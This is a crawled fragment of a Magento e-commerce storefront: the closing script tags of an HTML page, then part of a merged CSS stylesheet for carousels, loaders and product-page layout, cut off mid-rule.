</script>
<script>
require(['jquery', 'Alert' ],
function   ($) {
    //Alert is included
});
</script>
<script>
require(['jquery', 'designelements_default', 'testimonialsGrid' ],
function   ($, SEMICOLONDEFAULT, SEMICOLONSTESTIMONIALSGRID) {
    $(document).ready(function() {
        SEMICOLONDEFAULT.widget.init();
        SEMICOLONSTESTIMONIALSGRID.widget.init();
    });
    $(window).on( 'resize', function() {
        var t = setTimeout( function(){
            SEMICOLONSTESTIMONIALSGRID.widget.testimonialsGrid();
        }, 500 );
    });
});
</script>
<script>
require(['jquery', 'load_flex_slider' ],
function   ($, SEMICOLONFLEXSLIDER) {
    $(document).ready( SEMICOLONFLEXSLIDER.widget.init() );
});
</script>
<script>
require(['jquery','Dropdown' ,'Button' ],
function   ($) {
    //Button is included
});
</script>
<script>
require(['jquery', 'load_parallax' ],
function   ($, SEMICOLONPARALLAX) {
    $(document).ready( SEMICOLONPARALLAX.widget.init() );
});
</script>
<script>
require(['jquery','animations'],
function   ($, SEMICOLONSANIMATIONS) {
    $(document).ready( SEMICOLONSANIMATIONS.widget.init() );
});
</script>
<script>
require(['jquery','aos_animation'],
function   ($, AOS) {
    $(document).ready(AOS.init() );
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"413b16c1ec374d8cb6b636e50ccbb244","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://raveplanet.com/static/version1766265911/_cache/merged/071984b1997d74ecc23357b28b35be1b.css
body_size: 55461
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/**
 * Copyright © Amazon.com, Inc. or its affiliates. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License").
 * You may not use this file except in compliance with the License.
 * A copy of the License is located at
 *
 *  http://aws.amazon.com/apache2.0
 *
 * or in the "license" file accompanying this file. This file is distributed
 * on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either
 * express or implied. See the License for the specific language governing
 * permissions and limitations under the License.
 */
@media all and (max-width: 768px) {
  .amazon-minicart-container .amazon-button-container {
    width: auto;
  }
}
/* MEDIA QUERIES */
/* mobile and small screens design */
.extend_1,
.owl-carousel.products .owl-controls .owl-nav .owl-prev,
.owl-carousel.products .owl-controls .owl-nav .owl-next,
.owl-carousel.products .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  user-select: none;
  font-size: 0;
}
.products.products-grid,
.custom-slider {
  position: relative;
  padding: 0 0 20px;
}
.products.products-grid .banner-image img,
.custom-slider .banner-image img {
  height: auto;
}
.products.products-grid.remove-padding .owl-stage-outer,
.custom-slider.remove-padding .owl-stage-outer {
  padding: 0;
}
.products-grid .owl-item .product-item .product-item-details .price-box .old-price {
  margin-left: 0;
}
.owl-carousel.products {
  display: none;
  width: 100%;
  position: relative;
  z-index: 0;
}
.owl-carousel.products .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both;
}
.owl-carousel.products .owl-animated-in {
  z-index: 0;
}
.owl-carousel.products .owl-animated-out {
  z-index: 1;
}
.owl-carousel.products .fadeOut {
  animation-name: fadeOut;
}
.owl-carousel.products .owl-stage {
  position: relative;
}
.owl-carousel.products .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel.products .owl-stage-outer {
  position: relative;
  overflow: hidden;
  padding: 20px 0;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev {
  width: 40px !important;
  top: 0 !important;
  left: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-prev.owl-prev-bottom.owl-label-show {
  width: auto !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next {
  width: 40px !important;
  top: 0 !important;
  right: 0 !important;
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next:hover {
  background: none transparent !important;
}
:root .catalog-product-view .owl-carousel.products .owl-controls .owl-nav.fullscreen .owl-next.owl-next-bottom.owl-label-show {
  width: auto !important;
}
.owl-carousel.products.owl-loaded {
  display: block;
}
.owl-carousel.products.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.products.owl-hidden {
  opacity: 0;
}
.owl-carousel.products .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  user-select: none;
}
.owl-carousel.products .owl-item img {
  display: block;
  width: 100%;
  transform-style: preserve-3d;
}
.owl-carousel.products .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-item .product-item {
  width: 100% !important;
  margin: 10px;
}
.owl-carousel.products .owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.products.owl-rtl {
  direction: rtl;
}
.owl-carousel.products.owl-rtl .owl-item {
  float: right;
}
.owl-carousel.products .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000000;
}
.owl-carousel.products .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../../frontend/Pearl/weltpixel_custom/en_US/css/owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  transition: scale 100ms ease;
}
.owl-carousel.products .owl-video-play-icon:hover {
  transition: scale(1.3, 1.3);
}
.owl-carousel.products .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel.products .owl-video-playing .owl-video-play-icon {
  display: none;
}
.owl-carousel.products .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}
.owl-carousel.products .owl-video-frame {
  position: relative;
  z-index: 1;
}
.owl-carousel.products .owl-refresh .owl-item {
  display: none;
}
.owl-carousel.products.owl-text-select-on .owl-item {
  user-select: auto;
}
.owl-carousel.products .banner-item .content_slider {
  position: absolute;
  top: 25%;
  left: 50px;
  width: calc(100% - 120px);
  z-index: 1;
  color: #ffffff;
}
.owl-carousel.products .banner-item .content_slider .banner-title {
  width: 100%;
  color: #ffffff;
  font-size: 32px;
  text-transform: uppercase;
  text-align: center;
  display: inline-block;
  clear: both;
}
.owl-carousel.products .banner-item .content_slider .banner-description {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
  padding: 15px 0;
}
.owl-carousel.products .banner-item .content_slider .buttons {
  width: 100%;
  clear: both;
  display: inline-block;
  text-align: center;
}
.owl-carousel.products .banner-item .content_slider .buttons a.action.primary {
  margin: 10px;
}
.owl-carousel.products .banner-item .content_slider .buttons .custom_content {
  margin: 10px 0 0;
  text-align: center;
}
.owl-carousel.products .product-item-details {
  float: left;
  width: 100%;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.owl-height {
  transition: height 500ms ease-in-out;
}
.owl-theme.owl-carousel .owl-controls .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme.owl-carousel .owl-controls .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  border: 1px solid #d6d6d6;
  background: white;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme.owl-carousel .owl-controls .owl-dot:hover span {
  background: #000000;
}
.owl-theme.owl-carousel .owl-controls .owl-dot.active span {
  background: #000000;
  border: 1px solid #000000;
}
.owl-theme.owl-carousel .product .price-container .price {
  padding-right: 3px;
}
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  color: #ffffff;
  font-size: 0px;
  margin: calc(-@size / 2) 0 0;
  padding: 0;
  background: rgba(255, 255, 255, 0.5);
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  position: absolute;
  top: 50%;
  width: 40px;
  height: 40px;
  text-indent: 100%;
  overflow: hidden;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-] {
  background: transparent;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom {
  position: relative;
  left: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show {
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 25px;
  padding-right: 10px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom.owl-label-show:before {
  left: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.owl-prev-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev {
  left: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before {
  position: absolute;
  top: 8px;
  left: 6px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  text-indent: 0;
  border-top: none;
  transform: rotate(360deg);
  -webkit-mask-image: url(../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: 15px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom {
  position: relative;
  right: 0px !important;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show {
  position: relative !important;
  position: relative;
  display: inline-block;
  text-indent: unset;
  width: auto;
  line-height: 40px;
  color: #555555;
  padding-left: 10px;
  padding-right: 25px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom.owl-label-show:before {
  left: auto;
  right: 0px;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.owl-next-bottom:hover {
  color: #000;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  right: -55px;
  font-size: 0;
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before {
  position: absolute;
  top: 8px;
  left: 7px;
  z-index: 1;
  width: 26px;
  height: 25px;
  content: "";
  background-color: #555555;
  border-top: none;
  transform: rotate(180deg);
  -webkit-mask-image: url(../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/images/arrow.svg);
  mask-image: url(../../frontend/Pearl/weltpixel_custom/en_US/WeltPixel_OwlCarouselSlider/images/arrow.svg);
}
.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after {
  border-top: none;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: #000000;
  color: #ffffff;
  text-decoration: none;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background: transparent;
  color: #000000;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  background-color: #ffffff;
}
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,
[class*=owl-carousel-products-] .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after {
  border-color: #000000;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: .5;
  cursor: default;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom {
  right: -40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-next.owl-next-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom {
  right: 40px !important;
}
.owl-theme.owl-rtl .owl-controls .owl-nav .owl-prev.owl-prev-bottom.owl-label-show {
  right: 0px !important;
}
.owl-theme .owl-dots {
  position: absolute;
  width: 100%;
  bottom: 20px;
}
[class*=owl-carousel-products-] .owl-theme .owl-dots {
  position: relative;
  bottom: -20px;
}
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:before,
.owl-theme[class*=owl-carousel-product] .owl-controls .owl-nav [class*=owl-]:hover:after {
  background: #000000;
}
.no-js .owl-carousel {
  display: block;
}
#pre-div-ajax {
  position: relative;
  top: 80px;
}
#pre-div {
  background-color: #ffffff;
  bottom: 0;
  height: 100%;
  width: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10000;
}
#pre-div .imageloader-loader {
  width: 100%;
  height: 100%;
}
#pre-div .imageloader-loader td {
  vertical-align: middle;
  text-align: center;
}
#pre-div .cssload-loader {
  position: relative;
  left: calc(50% - 31px);
  top: calc(50% - 31px);
  width: 62px;
  height: 62px;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  perspective: 780px;
}
#pre-div .cssload-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#pre-div .cssload-inner.cssload-one {
  left: 0%;
  top: 0%;
  animation: cssload-rotate-one 1.15s linear infinite;
  -o-animation: cssload-rotate-one 1.15s linear infinite;
  -ms-animation: cssload-rotate-one 1.15s linear infinite;
  -webkit-animation: cssload-rotate-one 1.15s linear infinite;
  -moz-animation: cssload-rotate-one 1.15s linear infinite;
  border-bottom: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-two {
  right: 0%;
  top: 0%;
  animation: cssload-rotate-two 1.15s linear infinite;
  -o-animation: cssload-rotate-two 1.15s linear infinite;
  -ms-animation: cssload-rotate-two 1.15s linear infinite;
  -webkit-animation: cssload-rotate-two 1.15s linear infinite;
  -moz-animation: cssload-rotate-two 1.15s linear infinite;
  border-right: 3px solid #000000;
}
#pre-div .cssload-inner.cssload-three {
  right: 0%;
  bottom: 0%;
  animation: cssload-rotate-three 1.15s linear infinite;
  -o-animation: cssload-rotate-three 1.15s linear infinite;
  -ms-animation: cssload-rotate-three 1.15s linear infinite;
  -webkit-animation: cssload-rotate-three 1.15s linear infinite;
  -moz-animation: cssload-rotate-three 1.15s linear infinite;
  border-top: 3px solid #000000;
}
#pre-div .catalog-product-view .product-items .product-item-actions .actions-secondary {
  display: inline-block !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.tocompare {
  position: absolute !important;
  right: 0 !important;
}
#pre-div .catalog-product-view .product-items .product-item-actions .action.towishlist {
  position: absolute !important;
  left: 0 !important;
}
@keyframes cssload-rotate-one {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-one {
  0% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-one {
  0% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-one {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-one {
  0% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-two {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-two {
  0% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-two {
  0% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-two {
  0% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-two {
  0% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@keyframes cssload-rotate-three {
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-o-keyframes cssload-rotate-three {
  0% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -o-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-ms-keyframes cssload-rotate-three {
  0% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -ms-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-webkit-keyframes cssload-rotate-three {
  0% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -webkit-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
@-moz-keyframes cssload-rotate-three {
  0% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    -moz-transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
.catalog-product-view.theme-pearl .column.main .block-content.content .block-actions .action.select {
  font-size: 18px;
}
.catalog-product-view .column.main .block-content.content .block-actions .action.select {
  margin-left: 10px;
}
.catalog-product-view .column.main .products-grid.products-related .product-item .product-item-info .product-item-details .field.choice.related {
  width: 80px;
  margin: 0 auto;
  float: none;
  position: static;
}
/* Mixins */
.css-code-ie-edge {
  /* IE10+ Edge CSS styles go here */
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 5px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e608" !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
  overflow: visible !important;
  right: 30px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
  content: "\e7a4" !important;
  font-size: 41px !important;
  line-height: 23px !important;
  background: transparent;
  color: black;
  left: 42px;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
  content: "\e617" !important;
  font-family: "luma-icons";
  font-size: 22px !important;
  line-height: 24px !important;
  left: 45px;
}
.css-code-ie-edge [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
  right: -55px !important;
}
.css-code-ie-edge .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
  background: transparent !important;
  color: #fff !important;
}
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
.css-code-ie-edge [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
  color: black !important;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
@supports (-ms-ime-align:auto) {
  /* IE10+ Edge CSS styles go here */
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 5px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e608" !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next {
    overflow: visible !important;
    right: 30px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next::before {
    content: "\e7a4" !important;
    font-size: 41px !important;
    line-height: 23px !important;
    background: transparent;
    color: black;
    left: 42px;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev.icon-angle-left-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento::before {
    content: "\e617" !important;
    font-family: "luma-icons";
    font-size: 22px !important;
    line-height: 24px !important;
    left: 45px;
  }
  [class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next.icon-angle-right-magento {
    right: -55px !important;
  }
  .owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before {
    background: transparent !important;
    color: #fff !important;
  }
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::before,
  [class*=owl-carousel-product].owl-theme .owl-controls .owl-nav [class*=owl-]:hover::after {
    color: black !important;
  }
}
/* Generated Less from WeltPixel_ProductPage */
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}
.canvas_icons_product {
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 18px !important;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: font-icons;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
}
.canvas_icons_product:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.theme-pearl .page-wrapper {
  overflow-x: hidden;
}
.theme-pearl .review-ratings {
  float: none;
}
.theme-pearl .review-content {
  margin-top: 20px;
}
.theme-pearl .review-content,
.theme-pearl .review-details {
  margin-left: 0px;
}
.theme-pearl .box-tocart,
.theme-pearl .product-social-links {
  max-width: 100%;
  margin: 0 auto;
}
.theme-pearl .product-info-main .actions button {
  width: 100%;
}
.theme-pearl .product-info-main .product.attribute.overview {
  float: left;
}
.theme-pearl .product-info-main .product.pricing {
  float: left;
  margin: 10px 0;
  width: 100%;
}
.theme-pearl.product-page-v1 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v2 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v3 .block .actions-toolbar > .primary .action.primary,
.theme-pearl.product-page-v4 .block .actions-toolbar > .primary .action.primary {
  box-shadow: none;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute {
  margin-bottom: 15px;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-label {
  font-weight: 400;
}
.theme-pearl.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options {
  margin-top: 10px !important;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content {
  display: none;
  margin-bottom: 6px;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items .item.content:nth-child(2) {
  display: block;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title.active {
  bottom: 6px;
  transition: bottom .3s;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title.active + .item.content {
  display: block;
}
.theme-pearl.catalog-product-view .page-main .columns .product.info.detailed .product.data.items > .item.title {
  bottom: 0;
  transition: bottom .3s;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty label {
  display: none;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty input,
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  border-width: 1px;
  border-style: solid;
  padding: 14px 17px;
  margin: 0 10px 0 0;
  height: auto;
}
.theme-pearl.catalog-product-view .box-tocart .field.qty select {
  padding: 15px 0 15px 14px;
  direction: rtl;
  text-align: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions {
  float: left;
}
.theme-pearl.catalog-product-view .box-tocart .actions button {
  float: left;
  width: 100% !important;
  position: relative;
  margin-bottom: 25px;
}
.theme-pearl.catalog-product-view .product-social-links {
  clear: left;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links {
  width: calc(100% - 73px);
  float: left;
  text-align: center;
  overflow: auto;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action {
  float: none;
}
.theme-pearl.catalog-product-view .product-social-links .product-addto-links .action.towishlist {
  float: left;
}
.theme-pearl.catalog-product-view .product-social-links .action.tocompare,
.theme-pearl.catalog-product-view .product-social-links .action.towishlist,
